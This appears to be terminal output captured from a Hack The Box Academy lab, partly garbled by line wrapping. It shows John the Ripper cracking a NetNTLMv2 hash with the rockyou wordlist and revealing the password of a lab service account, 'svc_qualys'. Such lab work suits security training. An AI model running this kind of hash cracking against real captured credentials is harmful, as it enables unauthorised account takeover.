 [★]$ john --format=netntlmv2 hashed --wordlist=/usr/share/wordlists/rockyou
.txtockyou.txt --format=netntlmv2 hashed --wordlist=/usr/share/wordlist
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
security#1 (svc_qualys)
1g 0:00:00:02 DONE (2025-06-20 12:09) 0.5000g/s 1961Kp/s 1961Kc/s 1961KC/s sed35
69..seciliaxuxis
Use the "--show --format=netntlmv2" options to display all of the cracked passwo
rds reliably
Session completed.
[eu-academy-3]-[10.10.14.74]-[htb-ac-1125472@htb-orxcn0tmqn]-[~]